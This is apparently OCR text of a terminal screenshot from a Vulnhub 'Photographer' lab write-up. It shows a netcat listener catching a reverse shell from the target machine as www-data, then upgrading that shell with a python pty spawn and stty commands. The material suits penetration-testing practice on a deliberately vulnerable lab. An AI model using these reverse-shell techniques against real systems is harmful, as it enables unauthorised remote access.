 Parrot Terminal
File Edit View Search Terminal Help
┌─[daz@parrot]─[~/Documents/Vulnhub/Photographer]
└──╼ $sudo nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.76] from (UNKNOWN) [192.168.1.77] 58788
Linux photographer 4.15.0-112-generic #113~16.04.1-Ubuntu SMP Fri Jul 10 04:37:08 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:52:11 up  1:37,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@photographer:/$ ^Z
[1]+  Stopped                 sudo nc -nvlp 443
┌─[✗]─[daz@parrot]─[~/Documents/Vulnhub/Photographer]
└──╼ $stty raw -echo
┌─[daz@parrot]─[~/Documents/Vulnhub/Photographer]
└──╼ $sudo nc -nvlp 443
www-data@photographer:/$ export TERM=screen
www-data@photographer:/$